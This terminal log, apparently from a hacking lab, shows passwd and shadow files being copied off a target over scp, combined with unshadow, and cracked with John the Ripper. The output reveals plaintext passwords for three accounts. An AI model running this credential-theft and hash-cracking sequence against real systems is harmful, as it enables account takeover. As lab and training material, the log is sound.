 ┌──(kali㉿kali)-[~]
└─$ scp karen@10.10.12.98:/tmp/{passwd,shadow} .
karen@10.10.12.98's password:
Could not chdir to home directory /home/karen: No such file or directory
passwd 100% 1954 7.3KB/s 00:00
karen@10.10.12.98's password:
Could not chdir to home directory /home/karen: No such file or directory
shadow 100% 1364 5.1KB/s 00:00
┌──(kali㉿kali)-[~]
└─$ unshadow passwd shadow > crackme
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt crackme
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1 (karen)
Password1 (user2)
test123 (gerryconway)